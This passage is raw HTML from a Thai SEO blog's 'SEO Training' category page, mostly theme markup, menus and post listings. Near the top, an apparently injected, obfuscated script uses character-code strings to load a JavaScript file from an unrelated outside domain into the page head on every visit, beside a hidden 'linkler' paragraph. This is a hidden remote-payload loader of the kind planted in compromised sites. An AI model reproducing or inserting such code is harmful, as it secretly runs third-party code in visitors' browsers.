                    "@id": "https://blog.seo.co.th/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.seo.co.th/category/seo-training/",
                    "name": "SEO Training"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive category category-seo-training category-194 wp-custom-logo wp-theme-Newspaper global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1220"><a title="seo blog" href="https://blog.seo.co.th">SEO BLOG</a></li>
<li id="menu-item-1363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1363"><a href="https://www.seo.co.th/th-th">SEO</a></li>
<li id="menu-item-1225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1225"><a href="https://www.seo.co.th/th-th/services">OUR SERVICES</a></li>
<li id="menu-item-1227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1227"><a href="https://www.seo.co.th/th-th/about-us">ABOUT US</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blog.seo.co.th/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://blog.seo.co.th/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://blog.seo.co.th/">
			<img src="https://blog.seo.co.th/wp-content/uploads/2022/01/seo.webp" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://blog.seo.co.th/">
				<img src="https://blog.seo.co.th/wp-content/uploads/2022/01/seo.webp" alt=""/>
				<span class="td-visual-hidden">SEO Blog | Search Engine Optimization Blog</span>
			</a>
		    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-mega-menu menu-item-1220"><a title="seo blog" href="https://blog.seo.co.th">SEO BLOG</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6965b5d5b5a35_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="td_uid_1_6965b5d5b5a35" ><script>var block_td_uid_1_6965b5d5b5a35 = new tdBlock();
block_td_uid_1_6965b5d5b5a35.id = "td_uid_1_6965b5d5b5a35";
block_td_uid_1_6965b5d5b5a35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"466","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6965b5d5b5a35_rand","tdc_css_class":"td_uid_1_6965b5d5b5a35_rand","tdc_css_class_style":"td_uid_1_6965b5d5b5a35_rand_style"}';
block_td_uid_1_6965b5d5b5a35.td_column_number = "3";
block_td_uid_1_6965b5d5b5a35.block_type = "td_block_mega_menu";
block_td_uid_1_6965b5d5b5a35.post_count = "0";
block_td_uid_1_6965b5d5b5a35.found_posts = "0";
block_td_uid_1_6965b5d5b5a35.header_color = "";
block_td_uid_1_6965b5d5b5a35.ajax_pagination_infinite_stop = "";
block_td_uid_1_6965b5d5b5a35.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_1_6965b5d5b5a35);
</script><div id=td_uid_1_6965b5d5b5a35 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6965b5d5b5a35" data-td_block_id="td_uid_1_6965b5d5b5a35"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_1_6965b5d5b5a35" data-td_block_id="td_uid_1_6965b5d5b5a35"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1363"><a href="https://www.seo.co.th/th-th">SEO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1225"><a href="https://www.seo.co.th/th-th/services">OUR SERVICES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1227"><a href="https://www.seo.co.th/th-th/about-us">ABOUT US</a></li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6965b5d5b5e82_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6965b5d5b5e82_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6965b5d5b5e82_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://blog.seo.co.th/wp-content/uploads/2022/01/newspaper-rec728.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blog.seo.co.th/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">SEO Training</span></div></div>

                            <h1 class="entry-title td-page-title">SEO Training</h1>
                            <div class="td-category-description"><p>สอนทำ seo</p>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">ล่าสุด <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_6965b5d5b6439" data-td_block_id="td_uid_3_6965b5d5b6437" href="https://blog.seo.co.th/category/seo-training/">ล่าสุด</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_6965b5d5b643a" data-td_block_id="td_uid_3_6965b5d5b6437" href="https://blog.seo.co.th/category/seo-training/?filter_by=featured">โพสต์แนะนำ</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_6965b5d5b643b" data-td_block_id="td_uid_3_6965b5d5b6437" href="https://blog.seo.co.th/category/seo-training/?filter_by=popular">นิยมมากที่สุด</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_6965b5d5b643c" data-td_block_id="td_uid_3_6965b5d5b6437" href="https://blog.seo.co.th/category/seo-training/?filter_by=popular7">7 วันที่เป็นที่นิยม</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_6965b5d5b643d" data-td_block_id="td_uid_3_6965b5d5b6437" href="https://blog.seo.co.th/category/seo-training/?filter_by=review_high">โดยคะแนนทบทวน</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_9_6965b5d5b643e" data-td_block_id="td_uid_3_6965b5d5b6437" href="https://blog.seo.co.th/category/seo-training/?filter_by=random_posts">สุ่ม</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_10_6965b5d5b64bd_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6965b5d5b64bd" ><div id=td_uid_10_6965b5d5b64bd class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b8%97%e0%b8%9a%e0%b8%97%e0%b8%a7%e0%b8%99-%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b8%b2-seo/" rel="bookmark" class="td-image-wrap" title="ทบทวน เนื้อหา seo"><img width="534" height="462" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2011/04/ทบทวน-เนื้อหา-seo-534x462.jpg"   alt="" title="ทบทวน เนื้อหา seo" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://blog.seo.co.th/category/seo-training/" class="td-post-category">SEO Training</a>                        <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b8%97%e0%b8%9a%e0%b8%97%e0%b8%a7%e0%b8%99-%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b8%b2-seo/" rel="bookmark" title="ทบทวน เนื้อหา seo">ทบทวน เนื้อหา seo</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://blog.seo.co.th/author/anupong/">Anupong Kriangkrailipikorn</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-04-08T10:35:04+00:00" >เมษายน 8, 2011</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b8%b2-seo/" rel="bookmark" class="td-image-wrap" title="เนื้อหา seo"><img width="265" height="198" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2011/03/เนื้อหา-seo-265x198.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2011/03/เนื้อหา-seo-265x198.jpg 265w, https://blog.seo.co.th/wp-content/uploads/2011/03/เนื้อหา-seo-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="เนื้อหา seo" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://blog.seo.co.th/category/seo-training/" class="td-post-category">SEO Training</a>                        <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%ab%e0%b8%b2-seo/" rel="bookmark" title="เนื้อหา seo">เนื้อหา seo</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%97%e0%b8%b3-seo/" rel="bookmark" class="td-image-wrap" title="เรียนทำ seo"><img width="265" height="198" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2011/03/เรียนทำ-seo-265x198.png"  srcset="https://blog.seo.co.th/wp-content/uploads/2011/03/เรียนทำ-seo-265x198.png 265w, https://blog.seo.co.th/wp-content/uploads/2011/03/เรียนทำ-seo-80x60.png 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="เรียนทำ seo" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://blog.seo.co.th/category/seo-training/" class="td-post-category">SEO Training</a>                        <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%97%e0%b8%b3-seo/" rel="bookmark" title="เรียนทำ seo">เรียนทำ seo</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-3 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-4 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_11_6965b5d5b7e1e_rand td_block_template_1">
<style>
/* custom css */
.td_uid_11_6965b5d5b7e1e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_11_6965b5d5b7e1e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="#" target="_blank"><img src="https://blog.seo.co.th/wp-content/uploads/2022/01/newspaper-rec300.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_12_6965b5d5b7f72_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_6965b5d5b7f72" ><script>var block_td_uid_12_6965b5d5b7f72 = new tdBlock();
block_td_uid_12_6965b5d5b7f72.id = "td_uid_12_6965b5d5b7f72";
block_td_uid_12_6965b5d5b7f72.atts = '{"sort":"random_posts","custom_title":"\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21\u0e17\u0e35\u0e48\u0e19\u0e34\u0e22\u0e21","limit":"4","header_color":"","ajax_pagination":"load_more","custom_url":"","m6_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_6965b5d5b7f72_rand","separator":"","block_template_id":"","category_id":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_6965b5d5b7f72_rand","tdc_css_class_style":"td_uid_12_6965b5d5b7f72_rand_style"}';
block_td_uid_12_6965b5d5b7f72.td_column_number = "1";
block_td_uid_12_6965b5d5b7f72.block_type = "td_block_7";
block_td_uid_12_6965b5d5b7f72.post_count = "4";
block_td_uid_12_6965b5d5b7f72.found_posts = "149";
block_td_uid_12_6965b5d5b7f72.header_color = "";
block_td_uid_12_6965b5d5b7f72.ajax_pagination_infinite_stop = "";
block_td_uid_12_6965b5d5b7f72.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_12_6965b5d5b7f72);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">บทความที่นิยม</span></h4></div><div id=td_uid_12_6965b5d5b7f72 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.seo.co.th/sem-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/" rel="bookmark" class="td-image-wrap" title="SEM คืออะไร"><img width="100" height="70" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2010/11/seo-gbd43a8b20_1280-100x70.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2010/11/seo-gbd43a8b20_1280-100x70.jpg 100w, https://blog.seo.co.th/wp-content/uploads/2010/11/seo-gbd43a8b20_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="SEM คืออะไร" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/sem-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/" rel="bookmark" title="SEM คืออะไร">SEM คืออะไร</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-11-27T06:01:32+00:00" >พฤศจิกายน 27, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99-landing-page-%e0%b8%97%e0%b8%b5/" rel="bookmark" class="td-image-wrap" title="ข้อแนะนำในการเขียน Landing Page ที่ดี"><img width="100" height="70" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2009/11/online-advertising-g26517546b_640-100x70.png"  srcset="https://blog.seo.co.th/wp-content/uploads/2009/11/online-advertising-g26517546b_640-100x70.png 100w, https://blog.seo.co.th/wp-content/uploads/2009/11/online-advertising-g26517546b_640-300x214.png 300w, https://blog.seo.co.th/wp-content/uploads/2009/11/online-advertising-g26517546b_640-218x150.png 218w, https://blog.seo.co.th/wp-content/uploads/2009/11/online-advertising-g26517546b_640-588x420.png 588w, https://blog.seo.co.th/wp-content/uploads/2009/11/online-advertising-g26517546b_640.png 640w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="ข้อแนะนำในการเขียน Landing Page ที่ดี" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%99-landing-page-%e0%b8%97%e0%b8%b5/" rel="bookmark" title="ข้อแนะนำในการเขียน Landing Page ที่ดี">ข้อแนะนำในการเขียน Landing Page ที่ดี</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-11-04T11:55:07+00:00" >พฤศจิกายน 4, 2009</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.seo.co.th/cloud-computing/" rel="bookmark" class="td-image-wrap" title="Cloud Computing"><img width="100" height="70" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2011/06/cloud-computing-g3fed3e1c0_1280-100x70.png"  srcset="https://blog.seo.co.th/wp-content/uploads/2011/06/cloud-computing-g3fed3e1c0_1280-100x70.png 100w, https://blog.seo.co.th/wp-content/uploads/2011/06/cloud-computing-g3fed3e1c0_1280-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cloud Computing" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/cloud-computing/" rel="bookmark" title="Cloud Computing">Cloud Computing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-06-10T14:28:11+00:00" >มิถุนายน 10, 2011</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.seo.co.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%94%e0%b9%82%e0%b8%94%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b3-seo/" rel="bookmark" class="td-image-wrap" title="การจดโดเมนกับการทำ SEO"><img width="100" height="70" class="entry-thumb" src="https://blog.seo.co.th/wp-content/uploads/2009/09/domain-g3dfb7e8d5_640-100x70.jpg"  srcset="https://blog.seo.co.th/wp-content/uploads/2009/09/domain-g3dfb7e8d5_640-100x70.jpg 100w, https://blog.seo.co.th/wp-content/uploads/2009/09/domain-g3dfb7e8d5_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="การจดโดเมนกับการทำ SEO" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.seo.co.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%94%e0%b9%82%e0%b8%94%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b3-seo/" rel="bookmark" title="การจดโดเมนกับการทำ SEO">การจดโดเมนกับการทำ SEO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-09-29T17:42:42+00:00" >กันยายน 29, 2009</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_12_6965b5d5b7f72" data-td_block_id="td_uid_12_6965b5d5b7f72">โหลดเพิ่มเติม<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_13_6965b5d5b99ae_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_6965b5d5b99ae" ><script>var block_td_uid_13_6965b5d5b99ae = new tdBlock();
block_td_uid_13_6965b5d5b99ae.id = "td_uid_13_6965b5d5b99ae";
block_td_uid_13_6965b5d5b99ae.atts = '{"sort":"random_posts","custom_title":"\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21\u0e25\u0e48\u0e32\u0e2a\u0e38\u0e14","limit":"4","header_color":"","ajax_pagination":"next_prev","custom_url":"","mx4_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_6965b5d5b99ae_rand","separator":"","block_template_id":"","category_id":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category 